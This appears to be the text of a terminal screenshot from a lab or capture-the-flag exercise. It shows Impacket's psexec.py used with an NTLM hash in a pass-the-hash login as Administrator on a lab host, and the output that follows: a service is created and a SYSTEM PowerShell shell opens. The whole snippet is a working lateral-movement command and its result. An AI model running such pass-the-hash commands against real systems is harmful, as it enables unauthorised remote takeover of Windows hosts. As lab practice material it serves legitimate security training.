 root@3lfx ~/impacket-0.9.24/examples ✓ python3 psexec.py -hashes aad3b435b51404eeaad3b435b51404ee:32693b11
e6aa90eb43d32c72a07ceea6 Administrator@10.10.10.161 powershell.exe
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Requesting shares on 10.10.10.161.....
[*] Found writable share ADMIN$
[*] Uploading file bSxhISQD.exe
[*] Opening SVCManager on 10.10.10.161.....
[*] Creating service hwAU on 10.10.10.161.....
[*] Starting service hwAU.....
[!] Press help for extra shell commands
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
whoami
PS C:\Windows\system32> whoami
nt authority\system